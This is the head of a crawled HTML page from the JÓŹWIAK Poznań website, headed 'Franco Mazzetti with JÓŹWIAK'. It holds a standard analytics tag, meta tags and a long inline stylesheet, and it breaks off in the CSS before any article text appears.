

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/en/franco-mazzetti-with-jozwiak/
body_size: 26802
content:
<!DOCTYPE html><html lang="en-US"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>Franco Mazzetti with JÓŹWIAK  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead .section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky 